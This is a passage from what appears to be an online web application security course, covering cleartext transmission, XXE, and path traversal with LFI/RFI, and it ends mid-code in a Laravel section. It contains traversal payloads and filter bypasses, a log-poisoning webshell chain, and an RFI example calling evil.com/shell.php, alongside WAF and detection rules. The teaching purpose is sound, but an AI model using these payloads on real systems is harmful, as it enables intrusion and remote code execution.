- Encryption applied everywhere
- Keys securely managed
- No plaintext secrets
- Encryption tested and monitored
Missing encryption transforms any breach into a catastrophic breach. Strong encryption, correct key management, and full data lifecycle protection are mandatory for modern secure systems.
🎓 Module 16 : Missing Encryption of Sensitive Data Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 17 : Cleartext Transmission of Sensitive Information
This module focuses on the vulnerability known as Cleartext Transmission of Sensitive Information. This flaw occurs when applications transmit confidential data without encryption, allowing attackers to intercept, read, or modify information in transit. Even strong encryption at rest becomes useless if data is exposed while traveling across networks.
Any data sent in cleartext should be considered already compromised.
17.1 What Is Cleartext Transmission?
🔍 Definition
Cleartext transmission happens when sensitive data is sent over a network without cryptographic protection, making it readable by anyone who can intercept the traffic.
📦 Examples of Sensitive Data Sent in Cleartext
- Usernames and passwords
- Session cookies and tokens
- API keys and authorization headers
- Personal and financial data
- Internal service credentials
Encryption must protect data from the moment it leaves memory until it safely reaches its destination.
17.2 Network Interception & Attack Techniques
🕵️ How Attackers Intercept Cleartext Traffic
- Man-in-the-Middle (MITM) attacks
- Rogue Wi-Fi access points
- Compromised routers or proxies
- Packet sniffing on internal networks
- Cloud network misconfigurations
📉 Impact of Interception
- Account takeover
- Session hijacking
- Credential reuse attacks
- Data manipulation in transit
- Stealthy long-term surveillance
Internal networks, VPNs, and corporate LANs are not inherently secure.
17.3 HTTPS, TLS & Secure Transport
🔐 Role of TLS
Transport Layer Security (TLS) provides:
- Confidentiality (encryption)
- Integrity (tamper detection)
- Authentication (server identity)
❌ Common TLS Misconfigurations
- Using HTTP instead of HTTPS
- Outdated TLS versions
- Weak cipher suites
- Ignoring certificate validation
- Mixed-content (HTTP + HTTPS)
TLS must be enforced everywhere — not optional, not partial.
17.4 Cleartext Risks in Modern Architectures
☁️ Cloud & Microservices
- Unencrypted service-to-service traffic
- Plaintext API calls inside clusters
- Unprotected internal dashboards
📡 APIs & Mobile Apps
- Hardcoded API endpoints using HTTP
- Mobile apps bypassing certificate validation
- Debug endpoints transmitting secrets
“No one can see internal traffic” — attackers rely on this belief.
17.5 Detection, Prevention & Best Practices
🔍 How Cleartext Issues Are Discovered
- Network traffic analysis
- Penetration testing
- Cloud security posture management
- Mobile app reverse engineering
🛡️ Prevention Strategies
- Enforce HTTPS everywhere
- Disable insecure protocols
- Use strict TLS configurations
- Encrypt internal service traffic
- Validate certificates correctly
✅ Defender Checklist
- No sensitive data over HTTP
- TLS enforced internally and externally
- Certificates validated properly
- No mixed content
- Traffic regularly audited
Cleartext transmission turns any network into an attack surface. Secure transport is mandatory for every connection, whether public, private, internal, or external.
🎓 Module 17 : Cleartext Transmission of Sensitive Information Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 18 : XML External Entities (XXE)
This module covers the vulnerability known as XML External Entities (XXE). XXE occurs when an application processes XML input that allows the definition of external entities, enabling attackers to read files, access internal systems, perform server-side request forgery (SSRF), or cause denial-of-service conditions.
XXE turns data parsing into remote file access and internal network exposure.
18.1 XML Fundamentals & Entity Processing
📄 What Is XML?
XML (Extensible Markup Language) is a structured data format used to exchange information between systems. It is widely used in:
- Web services (SOAP)
- Legacy APIs
- Configuration files
- Enterprise integrations
🧩 XML Entities Explained
XML entities are placeholders that reference other data. External entities can reference:
- Local system files
- Remote URLs
- Internal network resources
XXE happens when XML parsers trust entity definitions from user input.
18.2 XXE Attack Flow & Exploitation
🛠️ Typical XXE Attack Flow
- Application accepts XML input
- XML parser allows external entities
- Attacker defines a malicious entity
- Parser resolves the entity
- Sensitive data is exposed
🎯 What Attackers Target
- System files
- Cloud metadata services
- Internal admin interfaces
- Network services
XXE can bypass firewalls by abusing the server itself.
18.3 Data Exfiltration & Advanced XXE Impacts
📤 Data Disclosure Risks
- Reading configuration files
- Extracting credentials
- Accessing environment variables
- Stealing application secrets
🧨 Advanced XXE Abuse
- Server-Side Request Forgery (SSRF)
- Internal network scanning
- Denial-of-Service (Billion Laughs attack)
- Pivoting into cloud services
XXE often leads to full infrastructure compromise, not just data leaks.
18.4 XXE in Modern Applications
☁️ Cloud & Container Environments
- Metadata service exposure
- Container file system access
- Secrets stored in config files
📡 APIs & Microservices
- SOAP-based APIs
- XML-based message queues
- Legacy integrations
“XML is safe because it’s structured.”
18.5 Prevention, Detection & Secure XML Handling
🛡️ Secure XML Configuration
- Disable external entity resolution
- Disable DTD processing
- Use safe XML parsers
- Prefer JSON over XML where possible
🔍 Detection Techniques
- Code reviews
- Dynamic testing
- Log analysis
- Security scanning
✅ Defender Checklist
- No external entities allowed
- DTD processing disabled
- XML input strictly validated
- Parser behavior tested
- Cloud metadata access restricted
XML External Entities transform data parsing into a powerful attack vector. Secure XML processing requires strict parser configuration, defensive defaults, and continuous validation.
🎓 Module 18 : XML External Entities (XXE) Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 19 : External Control of File Name or Path (Path Traversal & LFI/RFI)
This module provides deep, practical knowledge of vulnerabilities where user input controls file system paths. It covers Path Traversal (Directory Traversal), Local File Inclusion (LFI), and Remote File Inclusion (RFI), including exploitation techniques, bypasses, chaining, tool usage, and secure coding defenses. Mastering these flaws is essential for web penetration testers, bug bounty hunters, and secure developers.
19.1 Path Traversal Concepts
Path Traversal (also known as Directory Traversal) is a vulnerability that allows an attacker to access files and directories
stored outside the web root folder. By manipulating variables that reference files with “dot-dot-slash (../)” sequences and its variations,
an attacker can access arbitrary files and directories on the system, including application source code, configuration files, critical system files,
and password files.
📌 Core Principle
The vulnerability exists when an application uses user-supplied input to construct a file path without proper sanitization or validation. The attacker injects path traversal sequences to move up directories and access unintended files.
# Example vulnerable PHP code
$file = $_GET['file'];
include('/var/www/html/pages/' . $file);
If an attacker supplies ../../../../etc/passwd, the resulting path becomes:
/var/www/html/pages/../../../../etc/passwd which normalizes to /etc/passwd.
19.2 Directory Traversal Attacks
Directory traversal attacks exploit insufficient sanitization of user input used in file operations. The goal is to break out of the intended directory.
🎯 Classic Attack Vectors
- URL parameters:
https://example.com/view?file=../../../etc/passwd - POST data:
file=../../../../windows/win.ini - Cookies or headers:
Cookie: language=../../../../etc/passwd - Path parameters:
https://example.com/download/../../../etc/passwd
📂 Common Targets
/etc/passwd– user accounts/etc/shadow– password hashes/etc/hosts– hostname mappings/var/log/apache2/access.log– logs/proc/self/environ– environment variables
windows\win.ini– system infowindows\system32\drivers\etc\hostsboot.ini– boot configurationinetpub\wwwroot\web.config– IIS config
# Variations to bypass simple filters
../
..\
..\/..\/
..%2f..%2f..%2f
%2e%2e%2f%2e%2e%2f19.3 File Disclosure, Modification & Destruction
Successful path traversal can lead to reading, writing, or deleting files, with escalating impact.
📖 Unauthorized File Read
- Reading sensitive configuration files (config.php, .env)
- Extracting secrets, API keys, and credentials
- Leaking application source code (server‑side logic)
✏️ Unauthorized File Write
- Overwriting application files to change behavior
- Uploading malicious scripts (e.g., webshells) via writeable directories
- Log poisoning – injecting code into logs that later get included
💥 File Deletion Risks
- Deleting configuration files (causing DoS)
- Destroying backups (impacting restoration)
- Removing audit logs (covering tracks)
19.4 What is Local File Inclusion (LFI)?
Local File Inclusion (LFI) is a vulnerability that allows an attacker to include files that already exist on the server by manipulating user‑supplied input. Unlike simple path traversal (which only reads files), LFI often leads to code execution – the included file is parsed and executed as PHP (or other language) code.

Figure: LFI attack flow – attacker includes local files via path traversal or wrappers.
   Attacker                               Target Server
        │                                        │
        │  1. Find LFI parameter                 │
        │     ?page=index                        │
        ▼                                        │
   ┌─────────┐                                   │
   │ Attacker│                                   │
   └────┬────┘                                   │
        │  2. Craft payload                      │
        │     ?page=../../../../etc/passwd       │
        │ ──────────────────────────────────────►│
        │                                    ┌───▼───┐
        │                                    │ PHP   │
        │                                    │include│
        │                                    └───┬───┘
        │  3. Server includes local file         │
        │ ◄──────────────────────────────────────┤
        │                                    ┌───▼───┐
        │                                    │ File  │
        │                                    │ output│
        │                                    └───┬───┘
        │  4. Attacker reads sensitive data      │
        │ ◄──────────────────────────────────────┤
        ▼                                        ▼
🧠 Simple Analogy (Library Card)
Imagine a library where you can ask the librarian to read any book by giving its title. The librarian doesn’t check if that book is in the children’s section or the restricted archive – they just fetch it. An attacker asks for ../../secret/accounts.xlsx and gets confidential data.
💻 Classic LFI Example (PHP)
<?php
// Vulnerable code – page parameter used directly in include
$page = $_GET['page'];
include($page . '.php');
?>
Normal request: index.php?page=home → includes home.php
Attack: index.php?page=../../../../etc/passwd%00 → includes /etc/passwd (null byte truncates the appended .php).
🎯 Why LFI is Dangerous – Beyond Just Reading Files
- Source code disclosure: Read application source code to find database credentials or other vulnerabilities.
- Remote Code Execution (RCE): Via log poisoning, session file injection, or PHP wrappers (e.g.,
php://filter,php://input). - Privilege escalation: If an attacker can include a file that changes application behavior, they can gain admin access.
- Bypass file restrictions: The included file runs with the web server’s privileges, not the attacker’s.
🔥 Common LFI Bypass Techniques (How Attackers Get Around Filters)
../../../etc/passwd%00(old PHP versions)
%2e%2e%2f%2e%2e%2fBypasses string filters
%252e%252e%252fBypasses WAFs that decode once
././././etc/passwdExtra slashes/dots ignored
php://filter/convert.base64-encode/resource=index.phpInject PHP into logs, then include the log file.
📄 Real‑World LFI Attack Example (Step‑by‑Step)
- Find parameter: The application uses
?lang=to load language files. - Test basic LFI:
?lang=../../../../etc/passwd→ if the response containsroot:x, LFI exists. - Read source code:
?lang=php://filter/convert.base64-encode/resource=index.php→ decode the Base64 to see the code. - Escalate to RCE (log poisoning): Send a User‑Agent header containing
<?php system($_GET['cmd']); ?>, then include the access log:?lang=../../../../var/log/apache2/access.log&cmd=id. - Obtain shell: Use the
cmdparameter to run system commands, upload a reverse shell, or browse the file system.
🛡️ How to Prevent LFI (Secure Coding Practices)
| Fix | How to Implement |
|---|---|
| Use allowlists (whitelists) | Only accept predefined values (e.g., ['home', 'about', 'contact']). Never use user input directly in file paths.
|
| Validate and canonicalise paths | Use realpath() to resolve the absolute path and verify it stays within a safe base directory.
|
| Disable dangerous PHP wrappers | Set allow_url_fopen = Off and allow_url_include = Off – this blocks many wrappers.
|
| Store files outside web root | If the application must include files, keep them in a directory not directly accessible via HTTP. |
19.5 What is Remote File Inclusion (RFI)?
Remote File Inclusion (RFI) is a vulnerability that allows an attacker to include and execute a file hosted on a remote server. Unlike LFI (which uses local files), RFI takes advantage of web application functionality that fetches external content via HTTP, FTP, or other protocols.

Figure: RFI attack flow – attacker’s remote file is fetched and executed on the vulnerable target server.
   Attacker's Server                     Target Web Server
   (evil.com)                           (vulnerable.com)
        │                                       │
        │  1. Host malicious code               │
        │     (shell.php)                       │
        ▼                                       │
   ┌─────────┐                                  │
   │ evil.com│                                  │
   │ /shell  │                                  │
   └────┬────┘                                  │
        │  2. Attacker sends request            │
        │     ?page=http://evil.com/shell.php   │
        │ ─────────────────────────────────────►│
        │                                       │
        │                                   ┌───▼───┐
        │                                   │ PHP   │
        │                                   │include│
        │                                   └───┬───┘
        │  3. Server fetches remote file        │
        │ ◄─────────────────────────────────────┤
        │                                       │
   ┌────▼────┐                                  │
   │ evil.com│                                  │
   │ sends   │                                  │
   │ shell   │                                  │
   └────┬────┘                                  │
        │  4. Malicious code returned           │
        │ ─────────────────────────────────────►│
        │                                   ┌───▼───┐
        │                                   │ Code  │
        │                                   │executed│
        │                                   └───┬───┘
        │  5. Attacker gets shell/result        │
        │ ◄─────────────────────────────────────┤
        ▼                                       ▼
🧠 Simple Analogy
Imagine a restaurant that lets customers bring their own food and asks the chef to cook it. An attacker brings a poisoned dish, and the chef unknowingly prepares it – poisoning all other customers.
- Restaurant = vulnerable web application
- Customer's own food = remote file URL
- Chef cooking it = PHP engine executing the file
- Poisoned dish = malicious PHP code
💻 Vulnerable Code Examples (Multiple Languages)
❌ PHP (RFI)
<?php include($_GET['page']); ?>❌ Node.js (dangerous evaluation)
eval(require('fs').readFileSync(req.query.url, 'utf8'));❌ Python (Flask)
from urllib.request import urlopen
exec(urlopen(request.args.get('url')).read())
❌ ASP.NET
Response.WriteFile(Request.QueryString["url"]);⚙️ What Makes RFI Possible?
- PHP: Requires
allow_url_include = On(default is Off in modern PHP). - Other languages: RFI is possible when they fetch and evaluate remote content (e.g.,
cURL+eval, dynamic imports). - Disabled by default: Most production servers disable remote includes – but misconfigurations still happen.
🔥 Typical RFI Attack Steps (Detailed)
- Find vulnerable parameter –
?page=,?file=,?template=,?path=. - Test inclusion of remote file –
?page=http://your-server.com/test.txt(check your logs). - Craft malicious PHP script – e.g.,
<?php system($_GET['cmd']); ?>. - Host it on your server – any HTTP server (Python, Nginx, even GitHub raw URLs).
- Send request to target with your URL –
http://victim.com/index.php?page=http://evil.com/shell.php&cmd=id. - Profit – The target executes your code, giving you a shell, data, or control.
🛡️ How to Prevent RFI (Easy Fixes)
| Fix | How to implement |
|---|---|
| Disable allow_url_include (PHP) | allow_url_include = Off in php.ini or .htaccess. This completely blocks RFI.
|
| Avoid dynamic includes | Never put user input directly into include(). Use whitelists: if ($page === 'home') include 'home.php';
|
| Validate input strictly | Allow only letters, numbers, dashes – reject anything containing :// or \\.
|
php.ini and application code.
19.6 LFI vs RFI Differences
| Aspect | LFI (Local File Inclusion) | RFI (Remote File Inclusion) |
|---|---|---|
| File source | Local server filesystem | Remote URL (external server) |
| Prerequisite | Path traversal possible, file readable | allow_url_include=On (PHP) or similar |
| Typical impact | RCE via log poisoning or wrappers | Direct RCE |
| Likelihood (modern) | Very common | Rare in default configs |
| Detection example | Test with /etc/passwd | Test with http://attacker.com/test.txt |
Key takeaway: LFI is more common, but RFI is more devastating when possible.
19.7 How File Inclusion Works Internally (PHP, ASP.NET, JSP)
File inclusion vulnerabilities exist because programming languages provide functions that read and execute the content of a file. The issue arises when the file path is controlled by user input without proper validation.
🐘 PHP Internal Mechanics
The following PHP functions interpret the included file as PHP code (or as plain text, depending on context).
<?php
// Vulnerable example – directly using user input
include($_GET['page']);        // includes and evaluates the file
require($_GET['page']);        // same as include but throws fatal error on failure
include_once($_GET['page']);   // includes only once
require_once($_GET['page']);   // same as require only once

// Also dangerous when combined with user input
$content = file_get_contents($_GET['file']);   // reads file but does not execute PHP code
eval($content);                 // would execute if content is PHP
?>- include() / require() – treat the target file as PHP code and execute it.
- file_get_contents() / readfile() – read the file as text but do not execute embedded PHP.
- allow_url_include – when
On, allows inclusion of remote files (HTTP, FTP, etc.). Default is Off in modern PHP. - allow_url_fopen – when
Off, disables all remote file access via functions likefile_get_contents(). Default is On in many setups.
allow_url_fopen = Off, local file inclusion (LFI) can still work using path traversal or PHP wrappers.
🖥️ ASP.NET Internal Mechanics
ASP.NET provides methods that can read and execute server‑side files based on user input.
// Vulnerable ASP.NET C# example
string page = Request.QueryString["page"];
Response.WriteFile(page);          // outputs raw file content (no code execution)
Server.Execute(page);              // executes the file as an ASP.NET page
Server.Transfer(page); // transfers execution to another page- Response.WriteFile() – outputs the file content as text; does not execute code, but can leak source code.
- Server.Execute() – runs the target file as an ASP.NET page, leading to code execution if the file contains server‑side code.
- Virtual path injection – using
~/or../can break out of the intended directory.
☕ Java (JSP) Internal Mechanics
<%-- Vulnerable JSP example --%>
<jsp:include page="<%= request.getParameter("page") %>" />
<%@ include file="<%= request.getParameter("file") %>" %>- <jsp:include> – includes and executes the target JSP at runtime.
- <%@ include %> – static include; the file is inserted during translation phase.
- Both can be exploited if the path is user‑controlled.
📦 Node.js / Python
// Node.js dangerous pattern
const fs = require('fs');
const page = req.query.page;
fs.readFile(page, (err, data) => { res.send(data); });   // disclosure, not execution without eval

// Python (Flask) dangerous pattern
from flask import request
page = request.args.get('page')
with open(page, 'r') as f: return f.read()   // file read, not execution
In Node.js and Python, inclusion usually does not lead to code execution unless combined with eval() or dynamic module loading.
⚙️ Key PHP Configuration That Affects RFI
| Directive | Recommended Setting | Effect |
|---|---|---|
allow_url_fopen |
Off |
Prevents reading remote files via file_get_contents(), fopen(), etc. – blocks RFI via many functions. |
allow_url_include |
Off |
Blocks inclusion of remote files with include() / require() – directly prevents RFI. |
open_basedir |
/var/www/html (or your application root) |
Restricts file access to the specified directory and its subdirectories – limits path traversal impact. |
🔍 Real‑World Execution Flow (PHP Example)
- Web server receives request:
http://example.com/index.php?page=../../../../etc/passwd. - PHP engine reads the value of
$_GET['page']=../../../../etc/passwd. - The
include()function resolves the path: - If the script is in
/var/www/html/, the path becomes/var/www/html/../../../../etc/passwd→ normalized to/etc/passwd. - PHP reads the file
/etc/passwd. - Because the file does not contain
<?php ?>tags, its content is output as plain text. - The attacker sees the file content in the browser.
If the file had PHP code (e.g., an uploaded webshell), that code would be executed.
19.33 Secure Input Validation & Path Canonicalization (Stop Bad Input)
The first line of defense: never trust user input. Validate and transform it into a safe format before using it in file operations.
✅ What is Input Validation?
Input validation means checking if user data meets expected rules (e.g., only letters, numbers, and safe symbols).
- Whitelist (allowlist): Only accept known good values – the safest approach.
- Blacklist (denylist): Blocking known bad characters – easy to bypass.
🔄 Path Canonicalization – Making Paths Safe
Canonicalization converts a path into its absolute, normalized form (removes ../ and extra slashes).
// PHP example – safe inclusion
$base = '/var/www/html/pages/';
$userFile = $_GET['page'];
$fullPath = $base . $userFile;
$realPath = realpath($fullPath);          // resolves ../
if ($realPath !== false && strpos($realPath, $base) === 0) {
    include($realPath);
} else {
    die('Invalid file');
}19.34 Blocking Directory Traversal & File Inclusion Attacks
Block attacks before they reach your application code using layered defenses.
🛡️ Layered Protection Strategy
Input validation, canonicalization, whitelisting
URL rewrite rules, mod_security, block encoded traversal
open_basedir, least privileges, chroot
🔧 Practical WAF Rule (ModSecurity)
# Block any request containing '../' or its encoded variants
SecRule ARGS "(\.\./|\.\.%2f|%2e%2e%2f)" "id:10001,deny,status:403,msg:'Directory Traversal Attempt'"19.35 Secure Include Functions & Dynamic File Loading
Instead of directly using user input in include(), use safe alternatives.
| ❌ Unsafe Pattern | ✅ Safe Alternative |
|---|---|
include($_GET['page'] . '.php'); |
Use a whitelist: $allowed = ['home','about']; if (in_array($_GET['page'], $allowed)) include($allowed[$_GET['page']] . '.php'); |
file_get_contents($_GET['file']);-- | Validate with allowlist or use a lookup table (e.g., file ID → real path).-- |
📁 Example: Mapping IDs to File Paths (Lookup Table)
// Safe dynamic loading
$files = [
    1 => '/var/www/html/templates/home.php',
    2 => '/var/www/html/templates/about.php',
    3 => '/var/www/html/templates/contact.php'
];
$id = $_GET['id'] ?? 0;
if (isset($files[$id])) {
    include($files[$id]);
} else {
    include('404.php');
}19.36 PHP.ini Security Hardening (allow_url_include, allow_url_fopen)
Correct PHP configuration is your best friend against RFI and LFI.
| Directive | Recommended Setting | Effect on Security |
|---|---|---|
allow_url_fopen |
Off (strongly recommended) |
Prevents functions like file_get_contents() from reading remote files – stops many RFI attempts but may break some legitimate features.--
|
allow_url_include
| Off (critical – always Off in production) |
Directly blocks include(), require() from loading remote files – the main defense against RFI.--
|
open_basedir
| /var/www/html (your application root)
| Restricts file access to that directory and its subdirectories – limits LFI impact.-- |
allow_url_include = On, an attacker can execute any remote PHP code – treat it as a backdoor.
19.37 open_basedir Restrictions & File Permission Security
Even if an attacker finds an LFI, proper filesystem restrictions can stop them from reading sensitive files.
🔒 Setting open_basedir (PHP.ini or per‑directory)
# php.ini global setting
open_basedir = "/var/www/html/:/tmp/"

# VirtualHost (Apache) example
php_admin_value open_basedir "/var/www/html/:/tmp/"- What it does: PHP cannot access any file outside the specified directories.
- Even with
realpath()or../tricks, it cannot break out. - Include multiple paths: separate with
:(Linux) or;(Windows).
📁 File Permission Best Practices
- Files:
644(rw-r--r--) - Directories:
755(rwxr-xr-x) - Never use
777(world writable) - Store configuration and credential files outside the web root.
open_basedir is not a perfect security boundary (some extension bypasses exist), but it raises the bar significantly.
19.38 WAF Rules, Firewall Protections & Request Filtering
A Web Application Firewall (WAF) can block LFI/RFI attempts before they reach your PHP code.
🛡️ Popular WAF Solutions
- ModSecurity (open source) with OWASP Core Rule Set (CRS).
- Cloudflare WAF (managed, includes LFI/RFI rules).
- AWS WAF – custom rules for path traversal patterns.
- Naxsi – open source for Nginx.
🔧 Sample ModSecurity Rule to block encoded ./..
# Block any request containing /.., ../, %2e%2e%2f, etc.
SecRule REQUEST_URI "(\.\./|\.\.%2f|%2e%2e%2f|\.\.%5c)" "phase:1,deny,status:403,msg:'Path traversal detected'"19.39 Secure Allowlisting, Sanitization & Extension Validation
Allowlisting (whitelisting) is the most reliable validation technique.
✅ Allowlisting vs Blacklisting
List of allowed values (e.g., ['home','admin','profile']). Anything else = reject.
if (in_array($input, $allowed)) { include($input . '.php'); }Try to block dangerous patterns. Attackers always find new bypasses.
$clean = str_replace('../', '', $input); // Easily bypassed📄 Extension Validation (for uploads/downloads)
// Allow only .jpg, .png, .gif extensions
$allowedExtensions = ['jpg', 'png', 'gif'];
$ext = pathinfo($_FILES['file']['name'], PATHINFO_EXTENSION);
if (!in_array(strtolower($ext), $allowedExtensions)) {
    die('Invalid file type');
}realpath().
19.40 Detecting, Logging & Monitoring LFI/RFI Attacks
You cannot stop what you cannot see. Proper logging and monitoring help identify attacks early.
📝 What to Log
- All requests containing
../,%2e%2e%2f,php://,http://in parameters. - Failed file inclusion attempts (include() returning false).
- 403/404 errors on suspicious paths.
🔍 Example Monitoring Rule (ELK / Splunk)
# Search for potential LFI attempts
uri = "/index.php*" AND args = "*../*" OR args = "*php://*" OR args = "*%2e%2e%2f*"
🚨 Real‑time Alerting
- Set alerts when more than 5 traversal attempts come from the same IP in 1 minute.
- Integrate with SIEM (e.g., Wazuh, Splunk ES) to correlate with other anomalies.
19.41 Secure Server Architecture & Isolation Techniques
Isolate your application to limit damage even if an attacker succeeds in file inclusion.
🏗️ Isolation Best Practices
- Containers (Docker): Run each application in its own container with a read‑only root filesystem.
- Virtual Machines: Separate different services (web, database, file storage).
- Chroot jails: Restrict PHP process to a subdirectory (advanced).
- Separate file storage: Store uploaded files on a different server or S3 bucket, not on the web server.
🐳 Example Docker Run with Read‑Only Root
docker run -d --read-only -v /tmp/php_sessions:/tmp -p 80:80 php:apacheThis makes the entire container read‑only except for the /tmp directory, preventing any file write from the web app.
19.42 Real-World LFI/RFI Mitigation Case Studies
Learning how others fixed these vulnerabilities helps you avoid the same mistakes.
Vulnerability: LFI through the CF7_Controller->editor_uri() method.
Fix: Implemented a whitelist of allowed file paths and used realpath() validation.
Vulnerability: RFI via the template parameter.
Fix: Disabled allow_url_include in .htaccess and added input filtering to block remote URLs.
Vulnerability: LFI via file upload injection.
Fix: Introduced strict file validation (mime type, extension, finfo_file()) and stored uploads outside web root.
19.43 Enterprise Best Practices for File Inclusion Security
For large organizations, combine technical controls with process and culture changes.
- Secure Development Lifecycle (SDLC): Mandatory code reviews with a focus on include functions.
- Automated scanning: Use SAST tools (e.g., SonarQube, Semgrep) to detect `include($_GET['x'])` patterns.
- Regular penetration testing: At least annually, with dedicated tests for LFI/RFI.
- Training: Educate developers about safe include practices.
- Incident response plan: Specific playbook for file inclusion breaches (how to detect, contain, and recover).
📊 Quick Security Checklist for Teams
| Check | Status |
|---|---|
allow_url_include set to Off on all production servers. | ☐ |
open_basedir configured and tested. | ☐ |
| All dynamic includes use whitelists. | ☐ |
| Log files are monitored for traversal patterns. | ☐ |
| Code scans are run on every commit. | ☐ |
19.44 Preventing Path Traversal, LFI & RFI in Laravel
Laravel provides powerful built-in security features, but misconfigurations can still lead to vulnerabilities. This guide shows you how to secure your Laravel application against file inclusion attacks.
Path Traversal, Local File Inclusion (LFI), and Remote File Inclusion (RFI) are among the most dangerous web application vulnerabilities. Here's why Laravel developers need to be vigilant:
// ❌ EXTREMELY DANGEROUS - Direct file inclusion
Route::get('/page/{filename}', function($filename) {
    return view($filename); // LFI Vulnerability!
});

// ❌ Another dangerous pattern
Route::get('/download', function(Request $request) {
    $file = $request->input('file');
    return response()->file(storage_path('app/' . $file));
});

// ❌ RFI vulnerability - can include remote files
Route::get('/include', function(Request $request) {
    $remoteFile = $request->input('url');
    include($remoteFile); // Can include remote PHP files
});
📁
Read Sensitive Files
/etc/passwd, .env, database credentials💻
Execute Code
Run arbitrary commands on server🔓
Full System Access
Complete server compromise👤
Steal User Data
Sessions, tokens, personal infoLaravel provides multiple layers of protection out of the box:
| Feature | What It Does | How It Helps |
|---|---|---|
Routing System | No direct file access | All requests must go through routes |
Blade Compilation | Views are compiled and cached | Prevents direct PHP execution in views |
CSRF Protection | Automatic token validation | Blocks cross-site request forgery |
XSS Prevention | Automatic output escaping | () escapes HTML automatically |
Eloquent ORM | Parameter binding | Prevents SQL injection |
✅ Method 1: Whitelist Approach (Most Secure)
<?php

namespace App\Http\Controllers;

class SecurePageController extends Controller
{
    // Whitelist of allowed pages
    private $allowedPages = [
        'dashboard', 'profile', 'settings', 'help', 'contact'
    ];

    public function showPage($pageName)
    {
        // Sanitize input - remove any path traversal
        $pageName = basename($pageName);
        $pageName = preg_replace('/[^a-zA-Z0-9_-]/', '', $pageName);

        // Whitelist validation - ONLY allow approved pages
        if (!in_array($pageName, $this->allowedPages)) {
            // Log the attempt for monitoring
            \Log::warning('Unauthorized page access attempt', [
                'page' => $pageName,
                'ip' => request()->ip()
            ]);
            abort(404, 'Page not found');
        }

        // Secure view loading
        return view("pages.{$pageName}");
    }
}
✅ Method 2: Enum-Based Routing (PHP 8.1+)
<?php

namespace App\Enums;

enum PageType: string
{
    case DASHBOARD = 'dashboard';
    case PROFILE = 'profile';
    case SETTINGS = 'settings';
    case HELP = 'help';

    public function getView(): string
    {
        return match($this) {
            self::DASHBOARD => 'user.dashboard',
            self::PROFILE => 'user.profile',
            self::SETTINGS => 'user.settings',
            self::HELP => 'pages.help',
